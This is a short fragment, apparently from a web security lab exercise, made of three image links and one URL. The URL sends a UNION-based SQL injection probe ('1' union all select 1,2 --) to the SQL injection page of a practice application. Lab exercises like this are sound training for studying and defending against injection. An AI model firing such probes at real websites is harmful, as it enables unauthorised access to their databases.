http://cctv/vulnerabilities/sqli/?id=1%27%20union%20all%20select%201,2%20--+&Submit=Submit#